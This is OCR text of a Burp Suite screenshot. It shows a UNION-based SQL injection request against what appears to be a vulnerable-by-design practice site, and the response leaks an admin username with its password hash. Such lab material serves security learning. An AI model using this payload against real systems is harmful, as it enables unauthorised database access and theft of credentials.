 Burp Suite Professional v2021.3 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options CO2
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < ▼ > ▼ Target: http://www.p1.com ?
Request
Pretty Raw \n Actions
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: www.p1.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://www.p1.com
10 Connection: close
11 Referer: http://www.p1.com/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=lrpich29pupeu7ck8ir99ecl23
13 Upgrade-Insecure-Requests: 1
14
15 id=-1+union+select+1,(select+concat(username,password)from+users+limit+1)--+
submit=1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
</option>
911 <option value="4">
4
</option>
912 <option value="5">
5
</option>
913 <option value="6">
6
</option>
914 </select>
915 <input class="sqli_submit" type="submit" name="submit" v
916 </form>
917 <p class='notice'>
hello,1 <br />
your email is: admine10adc3949ba59abbe56e057f20f883e
</p>
</div>
918
919
920
921
922 </div>
<!-- /.page-content -->
923 </div>
924 </div>
<!-- /.main-content -->
? hello 1 match
INSPECTOR
Done 34,429 bytes | 15 millis